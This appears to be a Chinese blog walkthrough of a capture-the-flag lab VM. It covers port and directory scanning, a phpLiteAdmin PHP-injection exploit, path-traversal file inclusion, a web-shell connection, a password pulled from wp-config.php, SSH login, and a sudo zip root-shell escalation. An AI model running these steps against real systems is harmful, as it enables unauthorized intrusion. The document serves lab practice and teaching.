先扫描下端口
arp-scan -l


nmap -sV -sC -A -p- 192.168.2.204
扫描下目录
dirb http://192.168.2.204

访问下搜到的dbadmin
用弱口令admin登录,发现是一个SQLite数据库管理工具
搜索一下phpLiteAdmin v1.9.3是否存在可以利用的漏洞

选择了24404.txt
1. We create a db named "hack.php".
(Depending on Server configuration sometimes it will not work and the name for the db will be "hack.sqlite". Then simply try to rename the database / existing database to "hack.php".)
The script will store the sqlite database in the same directory as phpliteadmin.php.
Preview: http://goo.gl/B5n9O
Hex preview: http://goo.gl/lJ5iQ
2. Now create a new table in this database and insert a text field with the default value:
<?php phpinfo()?>
Hex preview: http://goo.gl/v7USQ
3. Now we run hack.php
根据给的提示信息,先创建一个数据库.

存在文件包含漏洞
http://192.168.2.204/view.php?page=../../../../etc/passwd
http://192.168.2.204/view.php?page=../../../usr/databases/hack.php
使用蚁剑连接
进入zico家目录后,发现了wordpress目录,进去发现有一个wp-config.php文件可以查看数据库账号密码

密码为sWfCsfJSPV9H3AmQzw8,尝试ssh登录
ssh zico@192.168.2.119
sWfCsfJSPV9H3AmQzw8
sudo zip /tmp/1.zip /home/zico/to_do.txt -T --unzip-command="sh -c /bin/bash"




















 1071
1071











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








